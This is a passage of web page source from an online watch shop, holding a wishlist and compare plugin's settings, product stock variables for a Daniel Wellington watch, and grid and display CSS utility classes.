c-0.7,0.1-1.4,0.1-2,0.3c-0.7,0.1-1.3,0.3-2,0.4c-2.6,0.7-5.2,1.7-7.5,3.1c-2.2,1.4-4.3,2.9-6,4.7c-0.9,0.8-1.6,1.8-2.4,2.7\n            c-0.7,0.9-1.3,1.9-1.9,2.8c-0.5,1-1,1.9-1.4,2.8c-0.4,0.9-0.8,1.8-1,2.6c-0.3,0.9-0.5,1.6-0.7,2.4c-0.2,0.7-0.3,1.4-0.4,2.1\n            c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.3-0.1,0.6-0.1,0.8c0,0.5-0.1,0.9-0.1,1.3C10,39.6,10,40,10,40z\">\n        \n            <animateTransform attributeType=\"xml\" attributeName=\"transform\" type=\"rotate\" from=\"0 40 40\" to=\"360 40 40\" dur=\"0.6s\" repeatCount=\"indefinite\"></animateTransform>\n        </path>","width":24,"height":24,"view_box":"0 0 80 80","icon_color":"#43467F"},"background_color":"#000000","text_color":"#ffffff","wishlist_page":"arena-wishlist-page","compare_page":"arena-compare-page","share_page":"arena-share-page","isActiveAT":false,"text":{"wishlist_settings":{"wishlist_page_title":"Wishlist Page","wishlist_disable_msg":"Wishlist is disabled","wishlist_empty_msg":"No products in wishlist!","wishlist_login_msg":"You have not logged in. Please <a title=\"Login url\" href=\"/account/login\">Login</a> to view wishlist content.","table_product_heading":"Product Name","table_image_heading":"Image","table_quantity_heading":"Quantity","table_variants_heading":"Variants","table_price_heading":"Price","table_delete_heading":"Delete","table_available_heading":"Available","table_add_to_cart_heading":"Add To Cart","table_remove_heading":"Remove","table_instock":"In stock","table_outstock":"Out stock","table_view_btn":"View Product","notify_login":"Please login first to use wishlist function","notify_limit":"Only {limit} products allowed to add to wishlist","notify_getlist_error":"There is an error when getting wishlist","wishlist_popup_add_button_text":"Add wishlist","wishlist_popup_create_button_text":"Create new list","wishlist_notify_added":"%product-name% \n Add to wishlist successfully","wishlist_my_wishlist":"My wishlist"},"compare_settings":{"compare_page_title":"Compare Page","compare_disable_msg":"Compare is disabled","compare_empty_msg":"No products in compare!","table_feature_heading":"Features","table_availability_heading":"Availability","table_option_heading":"Options","table_vendor_heading":"Vendor","table_collection_heading":"Collection","table_review_heading":"Rating","table_instock":"In stock","table_outstock":"Out stock","table_view_btn":"View Product","notify_limit":"Only {limit} products allowed to add to compare","notify_modal_plugin":"No modal plugin. Please embed Fancybox of Bootstrap modal to store","notify_getlist_error":"There is an error when getting compare list","notify_empty_product":"You have no products to compare","compare_notify_create_custom":"It will create a new compare list due to different product types with other products on compare list.","compare_notify_added":"%product-name% \n Add to compare successfully","compare_my_compare":"My compare"}}}}
    	
    
            
    
    	
            var wl_cp_text_settings =  {"wishlist_settings":{"wishlist_page_title":"Wishlist Page","wishlist_disable_msg":"Wishlist is disabled","wishlist_empty_msg":"No products in wishlist!","wishlist_login_msg":"You have not logged in. Please <a title=\"Login url\" href=\"/account/login\">Login</a> to view wishlist content.","table_product_heading":"Product Name","table_image_heading":"Image","table_quantity_heading":"Quantity","table_variants_heading":"Variants","table_price_heading":"Price","table_delete_heading":"Delete","table_available_heading":"Available","table_add_to_cart_heading":"Add To Cart","table_remove_heading":"Remove","table_instock":"In stock","table_outstock":"Out stock","table_view_btn":"View Product","notify_login":"Please login first to use wishlist function","notify_limit":"Only {limit} products allowed to add to wishlist","notify_getlist_error":"There is an error when getting wishlist","wishlist_popup_add_button_text":"Add wishlist","wishlist_popup_create_button_text":"Create new list","wishlist_notify_added":"%product-name% \n Add to wishlist successfully","wishlist_my_wishlist":"My wishlist"},"compare_settings":{"compare_page_title":"Compare Page","compare_disable_msg":"Compare is disabled","compare_empty_msg":"No products in compare!","table_feature_heading":"Features","table_availability_heading":"Availability","table_option_heading":"Options","table_vendor_heading":"Vendor","table_collection_heading":"Collection","table_review_heading":"Rating","table_instock":"In stock","table_outstock":"Out stock","table_view_btn":"View Product","notify_limit":"Only {limit} products allowed to add to compare","notify_modal_plugin":"No modal plugin. Please embed Fancybox of Bootstrap modal to store","notify_getlist_error":"There is an error when getting compare list","notify_empty_product":"You have no products to compare","compare_notify_create_custom":"It will create a new compare list due to different product types with other products on compare list.","compare_notify_added":"%product-name% \n Add to compare successfully","compare_my_compare":"My compare"}}
    	
    
            
    
    	
            var arn_reminder_email =  {"subject":"Your Wishlist on {{{shop}}}","time":"10","textEditor":{"blocks":[{"key":"evr7p","text":"Hi, We noticed that you've checked these items out and saved them to your Wishlist. For the best experience, we will keep them here while you sleep on it!","type":"unstyled","depth":0,"inlineStyleRanges":[],"entityRanges":[],"data":{"text-align":"center"}}],"entityMap":{}}}
    	
                
    
    var wl_routes = {
                root_url : "\/"
                ,account_url : "\/account"
                ,account_login_url : "\/account\/login"
                ,account_logout_url : "\/account\/logout"
                ,account_register_url : "\/account\/register"
                ,account_addresses_url : "\/account\/addresses"
                ,collections_url : "\/collections"
                ,all_products_collection_url : "\/collections\/all"
                ,search_url : "\/search"
                ,cart_url : "\/cart"
                ,cart_add_url : "\/cart\/add"
                ,cart_change_url : "\/cart\/change"
                ,cart_clear_url : "\/cart\/clear"
                ,product_recommendations_url : "\/recommendations\/products"
            }
    var inv_qty = {};
    var pre_order_qty = {}
    var arn_out_stock = []
    
    
    inv_qty[45273913884936] = 0;
    
    
    
    var obj = {}
    obj.title = 'Default Title'
    obj.id = '45273913884936'
    obj.image = '//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942'
    arn_out_stock.push(obj)
    
    
    var arn_product_id = 8468397621512
    var arn_handle = "daniel-wellington-dw00100247-petite-cornwall-damen-uhr"
    var arn_product_variant_id = 45273913884936
    var customerWishlist = []
</script>
<script>
    var themeWl = window.theme || {};
     themeWl.moneyFormat = "€{{amount_with_comma_separator}}";
</script>

    
<style type="text/css">
    :root {
      --arn-add-wishlist-icon-color: #000000;
      --arn-add-wishlist-icon-active-color: #ff0000;
      --arn-add-wishlist-icon-color-product: #000000;
      --arn-add-wishlist-icon-active-color-product: #ff0000;

      --arn-show-wishlist-icon-color: #000000;
      --arn-show-wishlist-icon-active-color: #ff0000;
      --arn-remove-wishlist-icon-color: #000000;

      --arn-add-compare-icon-color: #000000;
      --arn-add-compare-icon-active-color: #ff0000;
      --arn-add-compare-icon-color-product: #000000;
      --arn-add-compare-icon-active-color-product: #ff0000;
      --arn-show-compare-icon-color: #000000;
      --arn-show-compare-icon-active-color: #ff0000;
      --arn-remove-compare-icon-color: #000000;
      --arn-preloader-icon-color: #43467F;

      --arn-outstock-color: #ff0000;
      --arn-instock-color: #2D882D;
      --arn-table-heading-bkg: #000000;
      --arn-table-text-color-1: #000000;
      --arn-table-text-color-2: #ffffff;
      --arn-table-btn-border-color: #000000;
      --arn-table-btn-color: #ffffff;
      --arn-table-btn-active-color: #000000;

      --arn-table-product-heading: "";
      --arn-table-price-heading: "";
      --arn-table-image-heading: "";
      --arn-table-price-heading: "";
      --arn-table-available-heading: "";
      --arn-table-delete-heading: "";

      --bg-sidenav: #fff;
      --link-color: #000;
      --font-size-title: 15px;
      --button-add-bg: #fed700;
      --button-add-cl: #fff;
      --button-add-br: #fed700;
      --button-add-hover-bg: #fed700;
      --button-add-hover-cl: #fff;
      --button-add-hover-br: #fed700;
      --button-remove-bg: #000;
      --button-remove-cl: #fff;
      --button-remove-br: #000;
      --button-remove-hover-bg: #000;
      --button-remove-hover-cl: #fff;
      --button-remove-hover-br: #000;
      --button-border-radius: 20px;

      --arn-wishlist-page-bg: #000000;
      --arn-wishlist-page-text: #ffffff;

      --arn-show-wishlist-fl-min-height: 30px;
      --arn-show-wishlist-fl-min-width: 30px;
      --arn-show-wishlist-fl-height: 45px;
      --arn-show-wishlist-fl-width: 150px;
      --arn-show-wishlist-fl-bottom: 20px;
      --arn-show-wishlist-fl-top: ;
      --arn-show-wishlist-fl-left: ;
      --arn-show-wishlist-fl-right: 20px;
      --arn-show-wishlist-fl-boxShadow: rgb(153, 153, 153) 1px 1px 10px 0px;
      --arn-show-wishlist-fl-backgroundColor: #000000;
      --arn-show-wishlist-fl-color: #ffffff;
      --arn-show-wishlist-fl-borderRadius: 3px;

      --arn-add-wishlist-bg: #EBC9C9;
      --arn-add-wishlist-bg-actived: #EBC9C9;
      --arn-add-wishlist-bg-product: #EBC9C9;
      --arn-add-wishlist-bg-actived-product: #EBC9C9;
      --arn-add-wishlist-color: #000000;
      --arn-add-wishlist-color-actived: #000000;
      --arn-add-wishlist-color-product: #000000;
      --arn-add-wishlist-color-actived-product: #000000;
      --arn-add-wishlist-width: 50px;
      --arn-add-wishlist-height: 45px;
      --arn-add-wishlist-borderRadius: 3px;
      --arn-add-wishlist-borderRadius-product: 3px;
      
      --arn-add-wishlist-noti-bg: #fff;
      --arn-add-wishlist-noti-color: #000;

      --arn-add-multiple-settings-add-background: #dc3b1a;
      --arn-add-multiple-settings-add-border: #dc3b1a;
      --arn-add-multiple-settings-add-text: #fff;
      --arn-add-multiple-settings-create-background: #fff;
      --arn-add-multiple-settings-create-border: #dc3b1a;
      --arn-add-multiple-settings-create-text: #dc3b1a;
      --arn-add-multiple-settings-radio-button-background: #dc3b1a;

      --arn-compare-page-bg: #000000;
      --arn-compare-page-text: #ffffff;

      --arn-show-compare-fl-min-height: 30px;
      --arn-show-compare-fl-min-width: 30px;
      --arn-show-compare-fl-height: 45px;
      --arn-show-compare-fl-width: 160px;
      --arn-show-compare-fl-bottom: 20px;
      --arn-show-compare-fl-top: ;
      --arn-show-compare-fl-left: ;
      --arn-show-compare-fl-right: 20px;
      --arn-show-compare-fl-boxShadow: rgb(153, 153, 153) 1px 1px 10px 0px;
      --arn-show-compare-fl-backgroundColor: #000000;
      --arn-show-compare-fl-color: #ffffff;
      --arn-show-compare-fl-borderRadius: 3px;

      --arn-add-compare-bg: #EBC9C9;
      --arn-add-compare-bg-product: #EBC9C9;
      --arn-add-compare-color: #000000;
      --arn-add-compare-color-product: #000000;
      --arn-add-compare-bg-actived: #EBC9C9;
      --arn-add-compare-bg-actived-product: #EBC9C9;
      --arn-add-compare-color-actived: #000000;
      --arn-add-compare-color-actived-product: #000000;
      --arn-add-compare-width: 50px;
      --arn-add-compare-height: 45px;
      --arn-add-compare-borderRadius: 3px;
      --arn-add-compare-borderRadius-product: 3px;
    
      --arn-add-compare-noti-bg: #fff;
      --arn-add-compare-noti-color: #000;
    }
    .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.no-gutters{margin-right:0;margin-left:0}
.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-5th,.col-xs-5th,.col-sm-5th,.col-md-5th,.col-lg-5th,.col-xl-5th,.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}
.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-first{-ms-flex-order:-1;order:-1}
.order-last{-ms-flex-order:13;order:13}
.order-0{-ms-flex-order:0;order:0}
.order-1{-ms-flex-order:1;order:1}
.order-2{-ms-flex-order:2;order:2}
.order-3{-ms-flex-order:3;order:3}
.order-4{-ms-flex-order:4;order:4}
.order-5{-ms-flex-order:5;order:5}
.order-6{-ms-flex-order:6;order:6}
.order-7{-ms-flex-order:7;order:7}
.order-8{-ms-flex-order:8;order:8}
.order-9{-ms-flex-order:9;order:9}
.order-10{-ms-flex-order:10;order:10}
.order-11{-ms-flex-order:11;order:11}
.order-12{-ms-flex-order:12;order:12}
.offset-1{margin-left:8.333333%}
.offset-2{margin-left:16.666667%}
.offset-3{margin-left:25%}
.offset-4{margin-left:33.333333%}
.offset-5{margin-left:41.666667%}
.offset-6{margin-left:50%}
.offset-7{margin-left:58.333333%}
.offset-8{margin-left:66.666667%}
.offset-9{margin-left:75%}
.offset-10{margin-left:83.333333%}
.offset-11{margin-left:91.666667%}
@media (min-width: 375px) {
.col-xxs-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-xxs-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-xxs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-xxs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-xxs-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-xxs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xxs-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-xxs-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-xxs-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xxs-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-xxs-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-xxs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media (min-width: 576px) {
.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-xs-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-sm-first{-ms-flex-order:-1;order:-1}
.order-sm-last{-ms-flex-order:13;order:13}
.order-sm-0{-ms-flex-order:0;order:0}
.order-sm-1{-ms-flex-order:1;order:1}
.order-sm-2{-ms-flex-order:2;order:2}
.order-sm-3{-ms-flex-order:3;order:3}
.order-sm-4{-ms-flex-order:4;order:4}
.order-sm-5{-ms-flex-order:5;order:5}
.order-sm-6{-ms-flex-order:6;order:6}
.order-sm-7{-ms-flex-order:7;order:7}
.order-sm-8{-ms-flex-order:8;order:8}
.order-sm-9{-ms-flex-order:9;order:9}
.order-sm-10{-ms-flex-order:10;order:10}
.order-sm-11{-ms-flex-order:11;order:11}
.order-sm-12{-ms-flex-order:12;order:12}
.offset-sm-0{margin-left:0}
.offset-sm-1{margin-left:8.333333%}
.offset-sm-2{margin-left:16.666667%}
.offset-sm-3{margin-left:25%}
.offset-sm-4{margin-left:33.333333%}
.offset-sm-5{margin-left:41.666667%}
.offset-sm-6{margin-left:50%}
.offset-sm-7{margin-left:58.333333%}
.offset-sm-8{margin-left:66.666667%}
.offset-sm-9{margin-left:75%}
.offset-sm-10{margin-left:83.333333%}
.offset-sm-11{margin-left:91.666667%}
}
@media (min-width: 768px) {
.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-md-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-md-first{-ms-flex-order:-1;order:-1}
.order-md-last{-ms-flex-order:13;order:13}
.order-md-0{-ms-flex-order:0;order:0}
.order-md-1{-ms-flex-order:1;order:1}
.order-md-2{-ms-flex-order:2;order:2}
.order-md-3{-ms-flex-order:3;order:3}
.order-md-4{-ms-flex-order:4;order:4}
.order-md-5{-ms-flex-order:5;order:5}
.order-md-6{-ms-flex-order:6;order:6}
.order-md-7{-ms-flex-order:7;order:7}
.order-md-8{-ms-flex-order:8;order:8}
.order-md-9{-ms-flex-order:9;order:9}
.order-md-10{-ms-flex-order:10;order:10}
.order-md-11{-ms-flex-order:11;order:11}
.order-md-12{-ms-flex-order:12;order:12}
.offset-md-0{margin-left:0}
.offset-md-1{margin-left:8.333333%}
.offset-md-2{margin-left:16.666667%}
.offset-md-3{margin-left:25%}
.offset-md-4{margin-left:33.333333%}
.offset-md-5{margin-left:41.666667%}
.offset-md-6{margin-left:50%}
.offset-md-7{margin-left:58.333333%}
.offset-md-8{margin-left:66.666667%}
.offset-md-9{margin-left:75%}
.offset-md-10{margin-left:83.333333%}
.offset-md-11{margin-left:91.666667%}
}
@media (min-width: 992px) {
.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-lg-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-lg-first{-ms-flex-order:-1;order:-1}
.order-lg-last{-ms-flex-order:13;order:13}
.order-lg-0{-ms-flex-order:0;order:0}
.order-lg-1{-ms-flex-order:1;order:1}
.order-lg-2{-ms-flex-order:2;order:2}
.order-lg-3{-ms-flex-order:3;order:3}
.order-lg-4{-ms-flex-order:4;order:4}
.order-lg-5{-ms-flex-order:5;order:5}
.order-lg-6{-ms-flex-order:6;order:6}
.order-lg-7{-ms-flex-order:7;order:7}
.order-lg-8{-ms-flex-order:8;order:8}
.order-lg-9{-ms-flex-order:9;order:9}
.order-lg-10{-ms-flex-order:10;order:10}
.order-lg-11{-ms-flex-order:11;order:11}
.order-lg-12{-ms-flex-order:12;order:12}
.offset-lg-0{margin-left:0}
.offset-lg-1{margin-left:8.333333%}
.offset-lg-2{margin-left:16.666667%}
.offset-lg-3{margin-left:25%}
.offset-lg-4{margin-left:33.333333%}
.offset-lg-5{margin-left:41.666667%}
.offset-lg-6{margin-left:50%}
.offset-lg-7{margin-left:58.333333%}
.offset-lg-8{margin-left:66.666667%}
.offset-lg-9{margin-left:75%}
.offset-lg-10{margin-left:83.333333%}
.offset-lg-11{margin-left:91.666667%}
}
@media (min-width: 1200px) {
.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-xl-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-xl-first{-ms-flex-order:-1;order:-1}
.order-xl-last{-ms-flex-order:13;order:13}
.order-xl-0{-ms-flex-order:0;order:0}
.order-xl-1{-ms-flex-order:1;order:1}
.order-xl-2{-ms-flex-order:2;order:2}
.order-xl-3{-ms-flex-order:3;order:3}
.order-xl-4{-ms-flex-order:4;order:4}
.order-xl-5{-ms-flex-order:5;order:5}
.order-xl-6{-ms-flex-order:6;order:6}
.order-xl-7{-ms-flex-order:7;order:7}
.order-xl-8{-ms-flex-order:8;order:8}
.order-xl-9{-ms-flex-order:9;order:9}
.order-xl-10{-ms-flex-order:10;order:10}
.order-xl-11{-ms-flex-order:11;order:11}
.order-xl-12{-ms-flex-order:12;order:12}
.offset-xl-0{margin-left:0}
.offset-xl-1{margin-left:8.333333%}
.offset-xl-2{margin-left:16.666667%}
.offset-xl-3{margin-left:25%}
.offset-xl-4{margin-left:33.333333%}
.offset-xl-5{margin-left:41.666667%}
.offset-xl-6{margin-left:50%}
.offset-xl-7{margin-left:58.333333%}
.offset-xl-8{margin-left:66.666667%}
.offset-xl-9{margin-left:75%}
.offset-xl-10{margin-left:83.333333%}
.offset-xl-11{margin-left:91.666667%}
}
.clearfix::after{display:block;clear:both;content:""}
.d-none{display:none!important}
.d-inline{display:inline!important}
.d-inline-block{display:inline-block!important}
.d-block{display:block!important}
.d-table{display:table!important}
.d-table-row{display:table-row!important}
.d-table-cell{display:table-cell!important}
.d-flex{display:-ms-flexbox!important;display:flex!important}
.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
@media (min-width: 576px) {
.d-sm-none{display:none!important}
.d-sm-inline{display:inline!important}
.d-sm-inline-block{display:inline-block!important}
.d-sm-block{display:block!important}
.d-sm-table{display:table!important}
.d-sm-table-row{display:table-row!important}
.d-sm-table-cell{display:table-cell!important}
.d-sm-flex{display:-ms-flexbox!important;display:flex!important}
.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (min-width: 768px) {
.d-md-none{display:none!important}
.d-md-inline{display:inline!important}
.d-md-inline-block{display:inline-block!important}
.d-md-block{display:block!important}
.d-md-table{display:table!important}
.d-md-table-row{display:table-row!important}
.d-md-table-cell{display:table-cell!important}
.d-md-flex{display:-ms-flexbox!important;display:flex!important}
.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (min-width: 992px) {
.d-lg-none{display:none!important}
.d-lg-inline{display:inline!important}
.d-lg-inline-block{display:inline-block!important}
.d-lg-block{display:block!important}
.d-lg-table{display:table!important}
.d-lg-table-row{display:table-row!important}
.d-lg-table-cell{display:table-cell!important}
.d-lg-flex{display:-ms-flexbox!important;display:flex!important}
.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (min-width: 1200px) {
.d-xl-none{display:none!important}
.d-xl-inline{display:inline!important}
.d-xl-inline-block{display:inline-block!important}
.d-xl-block{display:block!important}
.d-xl-table{display:table!important}
.d-xl-table-row{display:table-row!important}
.d-xl-table-cell{display:table-cell!important}
.d-xl-flex{display:-ms-flexbox!important;display:flex!important}
.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media print {
.d-print-none{display:none!important}
.d-print-inline{display:inline!important}
.d-print-inline-block{display:inline-block!important}
.d-print-block{display:block!important}
.d-print-table{display:table!important}
.d-print-table-row{display:table-row!important}
.d-print-table-cell{display:table-cell!important}
.d-print-flex{display:-ms-flexbox!important;display:flex!important}
.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-center{-ms-flex-align:center!important;align-items:center!important}
.d-grid{display:grid}
@-webkit-keyframes arn_rotating {
from{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes arn_rotating {
from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}
[data-arn-action]{display:inline-block;position:relative;z-index:1}
[data-arn-action] .arn_icon-add-wishlist{fill:var(--arn-add-wishlist-icon-color)}
[data-arn-action] .arn_icon-show-wishlist{fill:var(--arn-show-wishlist-icon-color)}
[data-arn-action] .arn_icon-remove-wishlist{fill:var(--arn-remove-wishlist-icon-color)}
[data-arn-action] .arn_icon-add-compare{fill:var(--arn-add-compare-icon-color)}
